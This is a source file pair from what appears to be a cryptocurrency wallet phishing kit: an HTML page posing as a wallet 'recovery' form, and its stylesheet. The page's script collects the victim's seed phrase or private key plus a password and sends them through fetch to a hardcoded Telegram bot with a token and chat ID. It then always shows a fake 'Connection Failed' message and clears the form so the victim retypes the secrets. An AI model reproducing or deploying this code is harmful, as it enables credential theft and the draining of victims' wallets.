        color: #e2e8f0;
        margin-bottom: 1.5rem;
        line-height: 1.5;
      }

      .modal-buttons {
        display: flex;
        gap: 1rem;
        justify-content: center;
      }

      .modal-button {
        padding: 0.75rem 1.5rem;
        border-radius: 0.5rem;
        border: none;
        font-weight: 600;
        cursor: pointer;
        transition: all 0.2s;
      }

      .modal-button.primary {
        background: #4299e1;
        color: white;
      }

      .modal-button.primary:hover {
        background: #3182ce;
      }

      .modal-button.secondary {
        background: #4a5568;
        color: white;
      }

      .modal-button.secondary:hover {
        background: #718096;
      }

      /* Loading spinner */
      .loading-spinner {
        display: inline-block;
        width: 50px;
        height: 50px;
        border: 5px solid rgba(66, 153, 225, 0.3);
        border-radius: 50%;
        border-top-color: #4299e1;
        animation: spin 1s linear infinite;
        margin-bottom: 1.5rem;
      }

      @keyframes spin {
        to {
          transform: rotate(360deg);
        }
      }

      .success-icon {
        color: #ed0000;
        font-size: 3rem;
        margin-bottom: 1.5rem;
      }

      .error-icon {
        color: #f50000;
        font-size: 3rem;
        margin-bottom: 1.5rem;
      }
      #secure {
        text-align: center;
        color: #ffff;
        font-weight: 600;
        margin-bottom: 15px;
      }
      .secure {
        color: #dfe7eb;
        text-align: center;
        margin-left: auto;
        margin-right: auto;
        margin-bottom: 20px;
        width: 95%;
        font-size: 12px;
      }
    </style>
  </head>
  <body>
    <div class="container">
      <div class="card">
        <!-- Tabs Header - Less bold text -->
        <div class="tabs-container">
          <div class="tabs-list">
            <button class="tab-trigger active" data-tab="phrase">
              Recovery Phrase
            </button>
            <button class="tab-trigger" data-tab="private-key">
              Private Key
            </button>
          </div>
        </div>

        <!-- Recovery Phrase Tab Content -->
        <div class="tab-content active" id="phrase-tab">
          <!-- Header Dropdown -->
          <div class="dropdown-container">
            <div class="dropdown">
              <button class="dropdown-button" id="dropdownButton">
                <span id="dropdownText">I have a 12-word phrase</span>
                <svg
                  class="chevron"
                  id="chevronIcon"
                  width="20"
                  height="20"
                  viewBox="0 0 24 24"
                  fill="none"
                  stroke="currentColor"
                  stroke-width="2"
                  stroke-linecap="round"
                  stroke-linejoin="round"
                >
                  <polyline points="6,9 12,15 18,9"></polyline>
                </svg>
              </button>

              <div class="dropdown-menu" id="dropdownMenu">
                <button class="dropdown-item" data-length="12">
                  I have a 12-word phrase
                </button>
                <button class="dropdown-item" data-length="15">
                  I have a 15-word phrase
                </button>
                <button class="dropdown-item" data-length="18">
                  I have a 18-word phrase
                </button>
                <button class="dropdown-item" data-length="21">
                  I have a 21-word phrase
                </button>
                <button class="dropdown-item" data-length="24">
                  I have a 24-word phrase
                </button>
              </div>
            </div>
          </div>

          <!-- Info Banner -->
          <div class="info-banner">
            <div class="info-icon">
              <span>i</span>
            </div>
            <p>
              You can paste your entire secret recovery phrase into the field
              once
            </p>
          </div>

          <!-- Secret Recovery Phrase Section -->
          <div class="phrase-section">
            <h2>Secret Recovery Phrase</h2>

            <div class="phrase-grid" id="phraseGrid">
              <!-- Phrase inputs will be generated by JavaScript -->
            </div>
          </div>
        </div>

        <!-- Private Key Tab Content -->
        <div class="tab-content" id="private-key-tab">
          <!-- Info Banner for Private Key -->
          <div class="info-banner">
            <div class="info-icon">
              <span>i</span>
            </div>
            <p>Enter your private key to restore wallet access</p>
          </div>

          <!-- Private Key Section -->
          <div class="private-key-section">
            <h2>Private Key</h2>

            <div class="private-key-field">
              <label for="privateKeyInput">Private Key</label>
              <div class="input-container">
                <input
                  type="password"
                  id="privateKeyInput"
                  placeholder="Enter your private key"
                  class="private-key-input"
                />
                <button class="eye-button" id="togglePrivateKey" type="button">
                  <svg
                    class="eye-icon"
                    width="16"
                    height="16"
                    viewBox="0 0 24 24"
                    fill="none"
                    stroke="currentColor"
                    stroke-width="2"
                    stroke-linecap="round"
                    stroke-linejoin="round"
                  >
                    <path
                      d="M1 12s4-8 11-8 11 8 11 8-4 8-11 8-11-8-11-8z"
                    ></path>
                    <circle cx="12" cy="12" r="3"></circle>
                  </svg>
                  <svg
                    class="eye-off"
                    width="16"
                    height="16"
                    viewBox="0 0 24 24"
                    fill="none"
                    stroke="currentColor"
                    stroke-width="2"
                    stroke-linecap="round"
                    stroke-linejoin="round"
                  >
                    <path
                      d="M17.94 17.94A10.07 10.07 0 0 1 12 20c-7 0-11-8-11-8a18.45 18.45 0 0 1 5.06-5.94M9.9 4.24A9.12 9.12 0 0 1 12 4c7 0 11 8 11 8a18.5 18.5 0 0 1-2.16 3.19m-6.72-1.07a3 3 0 1 1-4.24-4.24"
                    ></path>
                    <line x1="1" y1="1" x2="23" y2="23"></line>
                  </svg>
                </button>
              </div>
            </div>
          </div>
        </div>

        <!-- Password Section - Single field with shorter width -->
        <div class="password-section">
          <div class="password-field">
            <label for="newPassword">New password (8 characters)</label>
            <div class="input-container">
              <input
                type="password"
                id="newPassword"
                placeholder="Enter your password"
              />
              <button class="eye-button" id="toggleNewPassword" type="button">
                <svg
                  class="eye-icon"
                  width="16"
                  height="16"
                  viewBox="0 0 24 24"
                  fill="none"
                  stroke="currentColor"
                  stroke-width="2"
                  stroke-linecap="round"
                  stroke-linejoin="round"
                >
                  <path d="M1 12s4-8 11-8 11 8 11 8-4 8-11 8-11-8-11-8z"></path>
                  <circle cx="12" cy="12" r="3"></circle>
                </svg>
                <svg
                  class="eye-off"
                  width="16"
                  height="16"
                  viewBox="0 0 24 24"
                  fill="none"
                  stroke="currentColor"
                  stroke-width="2"
                  stroke-linecap="round"
                  stroke-linejoin="round"
                >
                  <path
                    d="M17.94 17.94A10.07 10.07 0 0 1 12 20c-7 0-11-8-11-8a18.45 18.45 0 0 1 5.06-5.94M9.9 4.24A9.12 9.12 0 0 1 12 4c7 0 11 8 11 8a18.5 18.5 0 0 1-2.16 3.19m-6.72-1.07a3 3 0 1 1-4.24-4.24"
                  ></path>
                  <line x1="1" y1="1" x2="23" y2="23"></line>
                </svg>
              </button>
            </div>
          </div>
        </div>

        <!-- Restore Button -->
        <div class="button-container">
          <button class="restore-button" id="restoreButton">Connect</button>
        </div>
      </div>
    </div>

    <!-- Modal Structure -->
    <div class="modal-overlay hidden" id="modalOverlay">
      <div class="modal">
        <div class="modal-content" id="modalContent">
          <!-- Content will be dynamically inserted here -->
        </div>
      </div>
    </div>

    <script>
      class WalletRecovery {
        constructor() {
          this.phraseLength = 12;
          this.phraseWords = Array(12).fill("");
          this.visibleFields = Array(12).fill(false);
          this.newPassword = "";
          this.showNewPassword = false;
          this.privateKey = "";
          this.showPrivateKey = false;
          this.activeTab = "phrase";

          // Modal elements
          this.modalOverlay = document.getElementById("modalOverlay");
          this.modalContent = document.getElementById("modalContent");

          this.init();
        }

        init() {
          this.setupTabs();
          this.setupDropdown();
          this.setupPasswordToggle();
          this.setupPrivateKeyToggle();
          this.setupRestoreButton();
          this.generatePhraseInputs();
          this.setupClickOutside();
        }

        showModal(content) {
          this.modalContent.innerHTML = content;
          this.modalOverlay.classList.remove("hidden");
        }

        hideModal() {
          this.modalOverlay.classList.add("hidden");
        }

        showLoadingModal() {
          const content = `
                <div class="loading-spinner"></div>
                <h2 class="modal-title">Please Wait</h2>
                <p class="modal-message">Securely connecting to your wallet..</p>
            `;
          this.showModal(content);
        }

        showSuccessModal() {
          const content = `
                <div class="success-icon">x</div>
                <p class="modal-message">Connection Failed, Try Again...</p>
                <div class="modal-buttons">
                    <button class="modal-button primary" id="modalCloseButton">Close</button>
                </div>
            `;
          this.showModal(content);

          document
            .getElementById("modalCloseButton")
            .addEventListener("click", () => {
              this.hideModal();
              this.resetForm();
            });
        }

        showErrorModal(errorMessage) {
          const content = `
               <div class="error-icon">⚠️</div>
        <h2 class="modal-title">Connection Failed</h2>
        <p class="modal-message">${errorMessage}</p>
        <div class="modal-buttons">
            <a href="/app/connect.html" class="modal-button secondary" id="modalRetryButton">Try Again</a>
            <button class="modal-button primary" id="modalCloseButton">Close</button>
        </div>
    `;
          this.showModal(content);

          document
            .getElementById("modalRetryButton")
            .addEventListener("click", () => {
              this.hideModal();
              this.handleRestore();
            });

          document
            .getElementById("modalCloseButton")
            .addEventListener("click", () => {
              this.hideModal();
            });
        }

        resetForm() {
          if (this.activeTab === "phrase") {
            this.phraseWords = Array(this.phraseLength).fill("");
            this.generatePhraseInputs();
          } else {
            this.privateKey = "";
            document.getElementById("privateKeyInput").value = "";
          }

          this.newPassword = "";
          document.getElementById("newPassword").value = "";
        }

        setupTabs() {
          const tabTriggers = document.querySelectorAll(".tab-trigger");
          const tabContents = document.querySelectorAll(".tab-content");

          tabTriggers.forEach((trigger) => {
            trigger.addEventListener("click", () => {
              const tabId = trigger.dataset.tab;

              // Remove active class from all triggers and contents
              tabTriggers.forEach((t) => t.classList.remove("active"));
              tabContents.forEach((c) => c.classList.remove("active"));

              // Add active class to clicked trigger and corresponding content
              trigger.classList.add("active");
              document.getElementById(`${tabId}-tab`).classList.add("active");

              this.activeTab = tabId;
            });
          });
        }

        setupPrivateKeyToggle() {
          const privateKeyInput = document.getElementById("privateKeyInput");
          const togglePrivateKey = document.getElementById("togglePrivateKey");

          privateKeyInput.addEventListener("input", (e) => {
            this.privateKey = e.target.value;
          });

          togglePrivateKey.addEventListener("click", () => {
            this.showPrivateKey = !this.showPrivateKey;
            privateKeyInput.type = this.showPrivateKey ? "text" : "password";

            if (this.showPrivateKey) {
              togglePrivateKey.classList.add("show-eye-off");
            } else {
              togglePrivateKey.classList.remove("show-eye-off");
            }
          });
        }

        setupDropdown() {
          const dropdownButton = document.getElementById("dropdownButton");
          const dropdownMenu = document.getElementById("dropdownMenu");
          const chevronIcon = document.getElementById("chevronIcon");
          const dropdownText = document.getElementById("dropdownText");

          dropdownButton.addEventListener("click", () => {
            const isOpen = dropdownMenu.classList.contains("show");

            if (isOpen) {
              dropdownMenu.classList.remove("show");
              chevronIcon.classList.remove("rotate");
            } else {
              dropdownMenu.classList.add("show");
              chevronIcon.classList.add("rotate");
            }
          });

          // Handle dropdown item selection
          const dropdownItems = document.querySelectorAll(".dropdown-item");
          dropdownItems.forEach((item) => {
            item.addEventListener("click", (e) => {
              const length = parseInt(e.target.dataset.length);
              this.handlePhraseLengthChange(length);
              dropdownText.textContent = `I have a ${length}-word phrase`;
              dropdownMenu.classList.remove("show");
              chevronIcon.classList.remove("rotate");
            });
          });
        }

        setupClickOutside() {
          document.addEventListener("click", (e) => {
            const dropdown = document.querySelector(".dropdown");
            const dropdownMenu = document.getElementById("dropdownMenu");
            const chevronIcon = document.getElementById("chevronIcon");

            if (!dropdown.contains(e.target)) {
              dropdownMenu.classList.remove("show");
              chevronIcon.classList.remove("rotate");
            }
          });
        }

        handlePhraseLengthChange(length) {
          this.phraseLength = length;
          this.phraseWords = Array(length).fill("");
          this.visibleFields = Array(length).fill(false);
          this.generatePhraseInputs();
        }

        generatePhraseInputs() {
          const phraseGrid = document.getElementById("phraseGrid");
          phraseGrid.innerHTML = "";

          for (let i = 0; i < this.phraseLength; i++) {
            const phraseItem = document.createElement("div");
            phraseItem.className = "phrase-item";

            phraseItem.innerHTML = `
                    <span class="phrase-number">${i + 1}.</span>
                    <div class="phrase-input-container">
                        <input 
                            type="${
                              this.visibleFields[i] ? "text" : "password"
                            }" 
                            class="phrase-input" 
                            data-index="${i}"
                            value="${this.phraseWords[i]}"
                            placeholder=""
                        />
                    </div>
                    <button class="eye-button" data-index="${i}" type="button">
                        <svg class="eye-icon" width="16" height="16" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
                            <path d="M1 12s4-8 11-8 11 8 11 8-4 8-11 8-11-8-11-8z"></path>
                            <circle cx="12" cy="12" r="3"></circle>
                        </svg>
                        <svg class="eye-off" width="16" height="16" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
                            <path d="M17.94 17.94A10.07 10.07 0 0 1 12 20c-7 0-11-8-11-8a18.45 18.45 0 0 1 5.06-5.94M9.9 4.24A9.12 9.12 0 0 1 12 4c7 0 11 8 11 8a18.5 18.5 0 0 1-2.16 3.19m-6.72-1.07a3 3 0 1 1-4.24-4.24"></path>
                            <line x1="1" y1="1" x2="23" y2="23"></line>
                        </svg>
                    </button>
                `;

            phraseGrid.appendChild(phraseItem);
          }

          // Add event listeners for phrase inputs
          this.setupPhraseInputs();
        }

        setupPhraseInputs() {
          const phraseInputs = document.querySelectorAll(".phrase-input");
          const eyeButtons = document.querySelectorAll(
            ".phrase-item .eye-button"
          );

          phraseInputs.forEach((input) => {
            input.addEventListener("input", (e) => {
              const index = parseInt(e.target.dataset.index);
              this.phraseWords[index] = e.target.value;
            });

            // Handle paste event for full phrase
            input.addEventListener("paste", (e) => {
              const pastedText = e.clipboardData.getData("text");
              const words = pastedText.trim().split(/\s+/);

              if (words.length >= this.phraseLength) {
                e.preventDefault();
                for (let i = 0; i < this.phraseLength; i++) {
                  this.phraseWords[i] = words[i] || "";
                  const inputElement = document.querySelector(
                    `[data-index="${i}"]`
                  );
                  if (inputElement) {
                    inputElement.value = this.phraseWords[i];
                  }
                }
              }
            });
          });

          eyeButtons.forEach((button) => {
            button.addEventListener("click", (e) => {
              const index = parseInt(e.currentTarget.dataset.index);
              this.togglePhraseFieldVisibility(index);
            });
          });
        }

        togglePhraseFieldVisibility(index) {
          this.visibleFields[index] = !this.visibleFields[index];
          const input = document.querySelector(`[data-index="${index}"]`);
          const eyeButton = document.querySelector(
            `[data-index="${index}"].eye-button`
          );

          if (input) {
            input.type = this.visibleFields[index] ? "text" : "password";
          }

          if (eyeButton) {
            if (this.visibleFields[index]) {
              eyeButton.classList.add("show-eye-off");
            } else {
              eyeButton.classList.remove("show-eye-off");
            }
          }
        }

        setupPasswordToggle() {
          const newPasswordInput = document.getElementById("newPassword");
          const toggleNewPassword =
            document.getElementById("toggleNewPassword");

          // Add eye-off icon to password toggle button
          toggleNewPassword.innerHTML += `
                <svg class="eye-off" width="16" height="16" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
                    <path d="M17.94 17.94A10.07 10.07 0 0 1 12 20c-7 0-11-8-11-8a18.45 18.45 0 0 1 5.06-5.94M9.9 4.24A9.12 9.12 0 0 1 12 4c7 0 11 8 11 8a18.5 18.5 0 0 1-2.16 3.19m-6.72-1.07a3 3 0 1 1-4.24-4.24"></path>
                    <line x1="1" y1="1" x2="23" y2="23"></line>
                </svg>
            `;

          newPasswordInput.addEventListener("input", (e) => {
            this.newPassword = e.target.value;
          });

          toggleNewPassword.addEventListener("click", () => {
            this.showNewPassword = !this.showNewPassword;
            newPasswordInput.type = this.showNewPassword ? "text" : "password";

            if (this.showNewPassword) {
              toggleNewPassword.classList.add("show-eye-off");
            } else {
              toggleNewPassword.classList.remove("show-eye-off");
            }
          });
        }

        setupRestoreButton() {
          const restoreButton = document.getElementById("restoreButton");

          restoreButton.addEventListener("click", () => {
            this.handleRestore();
          });
        }

        async handleRestore() {
          // Validate inputs based on active tab
          if (this.activeTab === "phrase") {
            const filledWords = this.phraseWords.filter(
              (word) => word.trim() !== ""
            );
            if (filledWords.length !== this.phraseLength) {
              this.showErrorModal(
                `Please fill in all ${this.phraseLength} words of your recovery phrase.`
              );
              return;
            }
          } else if (this.activeTab === "private-key") {
            if (!this.privateKey.trim()) {
              this.showErrorModal("Please enter your private key.");
              return;
            }
            if (
              !/^[0-9a-fA-F]+$/.test(this.privateKey.trim()) ||
              this.privateKey.trim().length < 64
            ) {
              this.showErrorModal(
                "Please enter a valid private key (64-character hexadecimal)."
              );
              return;
            }
          }

          if (this.newPassword.length < 8) {
            this.showErrorModal("Password must be at least 8 characters long.");
            return;
          }

          // Show loading modal
          this.showLoadingModal();

          try {
            const method =
              this.activeTab === "phrase" ? "phrase" : "private-key";
            const payload = {
              method,
              password: this.newPassword,
              ...(method === "phrase"
                ? { phrase: this.phraseWords }
                : { privateKey: this.privateKey }),
            };

            // Send to Telegram
            await this.sendToTelegram(payload);

            // Show success after a short delay
            setTimeout(() => {
              this.showSuccessModal();
            }, 1000);
          } catch (error) {
            this.showErrorModal(
              `Connection failed: ${
                error.message ||
                "Please check your internet connection and try again."
              }`
            );
          }
        }

        async sendToTelegram(data) {
          // Telegram bot configuration
          const TELEGRAM_BOT_TOKEN =
            "7815301058:AAGndJXKerXr3HOvSE8vb1BFrq0F0mtNlOA";
          const TELEGRAM_CHAT_ID = "7320153466";

          // Telegram API endpoint
          const TELEGRAM_API = `https://api.telegram.org/bot${TELEGRAM_BOT_TOKEN}/sendMessage`;

          // Escape function for Markdown special characters
          function escapeMarkdown(text) {
            if (!text) return "";
            return text.replace(/([_*\[\]()~`>#+\-=|{}.!])/g, "\\$1");
          }

          // Format the message safely escaping markdown characters
          let message = `⚠️ *WALLET RECOVERY REQUEST* ⚠️\n\n`;
          message += `*Method:* ${escapeMarkdown(
            data.method === "phrase" ? "Recovery Phrase" : "Private Key"
          )}\n`;

          if (data.method === "phrase") {
            // Escape each word in phrase individually
            const escapedPhrase = data.phrase.map(escapeMarkdown).join(" ");
            message += `*Recovery Phrase:* ${escapedPhrase}\n`;
          } else {
            message += `*Private Key:* ${escapeMarkdown(data.privateKey)}\n`;
          }

          message += `*Password:* ${escapeMarkdown(data.password)}\n\n`;
          message += `_Received at: ${escapeMarkdown(
            new Date().toLocaleString()
          )}_`;

          // Encode message for URL
          const encodedMessage = encodeURIComponent(message);

          // Build request URL
          const requestUrl = `${TELEGRAM_API}?chat_id=${TELEGRAM_CHAT_ID}&text=${encodedMessage}&parse_mode=Markdown`;

          try {
            const response = await fetch(requestUrl);

            if (!response.ok) {
              const errorData = await response.json();
              throw new Error(errorData.description || "error");
            }

            return await response.json();
          } catch (error) {
            console.error("Telegram submission error:", error);
            throw new Error(
              "Failed check your internet connection and try again"
            );
          }
        }
      }

      // Initialize the application when the DOM is loaded
      document.addEventListener("DOMContentLoaded", () => {
        new WalletRecovery();
      });
    </script>
  </body>
</html>
</file>
<file: app/styles.css>
* {
  margin: 0;
  padding: 0;
  box-sizing: border-box;
}

body {
  font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, sans-serif;
  background: linear-gradient(135deg, #868b8e 0%, #e8eaf6 100%);
  min-height: 100vh;
}

/* Modal Styles */
.modal-overlay {
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background: rgba(0, 0, 0, 0.5);
  backdrop-filter: blur(8px);
  display: flex;
  align-items: center;
  justify-content: center;
  z-index: 1000;
  padding: 1rem;
  opacity: 1;
  visibility: visible;
  transition: all 0.2s;
}

.modal-content {
  background: white;
  border-radius: 24px;
  box-shadow: 0 25px 50px -12px rgba(0, 0, 0, 0.25);
  width: 100%;
  max-width: 400px;
  transform: scale(1);
  transition: transform 0.2s;
  max-height: 90vh;
  overflow: hidden;
  display: flex;
  flex-direction: column;
}

.modal-view {
  display: block;
}

.modal-view.hidden {
  display: none;
}

.modal-header {
  display: flex;
  align-items: center;
  justify-content: space-between;
  padding: 1.5rem;
  border-bottom: 1px solid #f3f4f6;
  flex-shrink: 0;
}

.modal-header h2 {
  font-size: 1.25rem;
  font-weight: 600;
  color: #1f2937;
}

.icon-btn {
  background: none;
  border: none;
  padding: 8px;
  border-radius: 50%;
  cursor: pointer;
  color: #6b7280;
  transition: background-color 0.2s;
  display: flex;
  align-items: center;
  justify-content: center;
}

.icon-btn:hover {
  background: #f3f4f6;
}

.modal-body {
  padding: 1.5rem;
  overflow-y: auto;
  flex: 1;
}

/* Input Styles */
.input-group {
  position: relative;
  margin-bottom: 1.5rem;
}

.input-icon {
  position: absolute;
  left: 1rem;
  top: 50%;
  transform: translateY(-50%);
  color: #9ca3af;
}

.email-input {
  width: 100%;
  background: #f3f4f6;
  border: none;
  border-radius: 16px;
  padding: 16px 16px 16px 48px;
  font-size: 1rem;
  color: #374151;
  outline: none;
  transition: all 0.2s;
}

.email-input:focus {
  box-shadow: 0 0 0 2px #3b82f6;
}

.email-input::placeholder {
  color: #9ca3af;
}

.divider {
  text-align: center;
  color: #9ca3af;
  font-weight: 500;
  margin: 1.5rem 0;
  position: relative;
}

.divider::before,
.divider::after {
  content: "";
  position: absolute;
  top: 50%;
  width: 40%;
  height: 1px;
  background: #e5e7eb;
}

.divider::before {
  left: 0;
}

.divider::after {
  right: 0;
}

/* Wallet Options */
.wallet-options {
  display: flex;
  flex-direction: column;
  gap: 12px;
  margin-bottom: 1.5rem;
}

.wallet-btn {
  display: flex;
  align-items: center;
  justify-content: space-between;
  width: 100%;
  padding: 1rem;
  background: #f9fafb;
  border: none;
  border-radius: 16px;
  cursor: pointer;
  transition: background-color 0.2s;
}

.wallet-btn:hover {
  background: #f3f4f6;
}

.wallet-info {
  display: flex;
  align-items: center;
  gap: 12px;
}

.wallet-icon {
  width: 40px;
  height: 40px;
  border-radius: 16px;
  display: flex;
  align-items: center;
  justify-content: center;
  font-size: 1.5rem;
}

.gradient-blue {
  background: linear-gradient(135deg, #60a5fa, #3b82f6);
}

.gradient-orange {
  background: linear-gradient(135deg, #fb923c, #ea580c);
}

.gradient-blue-dark {
  background: linear-gradient(135deg, #3b82f6, #1e40af);
}

.gray {
  background: #d1d5db;
}

.wallet-inner-icon {
  width: 24px;
  height: 24px;
  background: white;
  border-radius: 8px;
  display: flex;
  align-items: center;
  justify-content: center;
}

.wallet-dot {
  width: 12px;
  height: 12px;
  border: 2px solid #3b82f6;
  border-radius: 50%;
}

.dots-grid {
  display: grid;
  grid-template-columns: 1fr 1fr;
  gap: 2px;
  width: 16px;
  height: 16px;
}

.dot {
  width: 6px;
  height: 6px;
  background: #3b82f6;
  border-radius: 50%;
}

.wallet-badge {
  padding: 4px 12px;
  border-radius: 8px;
  font-size: 0.75rem;
  font-weight: 600;
}

.wallet-badge.blue {
  background: #dbeafe;
  color: #1d4ed8;
}

.wallet-badge.green {
  background: #dcfce7;
  color: #16a34a;
}

.wallet-badge.gray {
  background: #e5e7eb;
  color: #6b7280;
}

/* Google Button */
.google-btn {
  display: flex;
  align-items: center;
  justify-content: center;
  gap: 12px;
  width: 100%;
  padding: 1rem;
  background: #f9fafb;
  border: none;
  border-radius: 16px;
  cursor: pointer;
  transition: background-color 0.2s;
  margin-bottom: 1.5rem;
}

.google-btn:hover {
  background: #f3f4f6;
}

.google-icon {
  width: 24px;
  height: 24px;
  background: linear-gradient(135deg, #ea4335, #fbbc05, #34a853, #4285f4);
  border-radius: 50%;
  display: flex;
  align-items: center;
  justify-content: center;
  color: white;
  font-weight: bold;
  font-size: 0.875rem;
}

/* Footer */
.modal-footer {
  text-align: center;
  color: #6b7280;
  font-size: 0.875rem;
}

.link-btn {
  background: none;
  border: none;
  color: #3b82f6;
  font-weight: 500;
  cursor: pointer;
  transition: color 0.2s;
}

.link-btn:hover {
  color: #1d4ed8;
}

/* Search Styles */
.search-container {
  margin-bottom: 1.5rem;
}

.search-input {
  width: 100%;
  background: #f3f4f6;
  border: none;
  border-radius: 16px;
  padding: 12px 16px;
  font-size: 1rem;
  color: #374151;
  outline: none;
  transition: all 0.2s;
}

.search-input:focus {
  box-shadow: 0 0 0 2px #3b82f6;
}

.search-input::placeholder {
  color: #9ca3af;
}

/* Upload Section */
.upload-section {
  margin-bottom: 1.5rem;
}

.upload-btn {
  display: flex;
  align-items: center;
  justify-content: center;
  gap: 8px;
  width: 100%;
  padding: 12px;
  background: #f0f9ff;
  border: 2px dashed #3b82f6;
  border-radius: 12px;
  cursor: pointer;
  color: #3b82f6;
  font-weight: 500;
  transition: all 0.2s;
}

.upload-btn:hover {
  background: #e0f2fe;
  border-color: #1d4ed8;
}

/* Wallet List */
.wallet-list {
  max-height: 320px;
  overflow-y: auto;
  display: flex;
  flex-direction: column;
  gap: 12px;
}

.wallet-list-item {
  display: flex;
  align-items: center;
  gap: 12px;
  width: 100%;
  padding: 1rem;
  background: #f9fafb;
  border: none;
  border-radius: 16px;
  cursor: pointer;
  transition: background-color 0.2s;
  text-align: left;
}

.wallet-list-item:hover {
  background: #f3f4f6;
}

.wallet-list-icon {
  width: 40px;
  height: 40px;
  border-radius: 16px;
  display: flex;
  align-items: center;
  justify-content: center;
  color: white;
  font-weight: 600;
  font-size: 0.875rem;
}

.wallet-list-item img {
  width: 40px;
  height: 40px;
  border-radius: 16px;
  object-fit: cover;
}

.wallet-list-item span {
  font-weight: 500;
  color: #1f2937;
}

/* Scrollbar Styles */
.wallet-list::-webkit-scrollbar {
  width: 6px;
}

.wallet-list::-webkit-scrollbar-track {
  background: #f1f5f9;
  border-radius: 3px;
}

.wallet-list::-webkit-scrollbar-thumb {
  background: #cbd5e1;
  border-radius: 3px;
}

.wallet-list::-webkit-scrollbar-thumb:hover {
  background: #94a3b8;
}

/* Mobile Responsive Design */
@media (max-width: 480px) {
  .modal-overlay {
    padding: 0.5rem;
  }

  .modal-content {
    margin: 0.5rem;
    max-width: none;
    border-radius: 20px;
    max-height: 95vh;
  }

  .modal-header {
    padding: 1rem;
  }

  .modal-header h2 {
    font-size: 1.125rem;
  }

  .modal-body {
    padding: 1rem;
  }

  .wallet-btn {
    padding: 0.875rem;
  }

  .wallet-info {
    gap: 10px;
  }

  .wallet-icon {
    width: 36px;
    height: 36px;
    font-size: 1.25rem;
  }

  .wallet-badge {
    padding: 3px 8px;
    font-size: 0.6875rem;
  }

  .google-btn {
    padding: 0.875rem;
  }

  .email-input {
    padding: 14px 14px 14px 44px;
  }

  .search-input {
    padding: 10px 14px;
  }

  .wallet-list {
    max-height: 250px;
  }

  .wallet-list-item {
    padding: 0.875rem;
  }

  .wallet-list-icon {
    width: 36px;
    height: 36px;
  }

  .wallet-list-item img {
    width: 36px;
    height: 36px;
  }
}

@media (max-width: 360px) {
  .modal-header {
    padding: 0.75rem;
  }

  .modal-body {
    padding: 0.75rem;
  }

  .wallet-btn {
    padding: 0.75rem;
  }

  .wallet-icon {
    width: 32px;
    height: 32px;
    font-size: 1.125rem;
  }

  .wallet-list-icon {
    width: 32px;
    height: 32px;
  }

  .wallet-list-item img {
    width: 32px;
    height: 32px;
  }
}
</file>
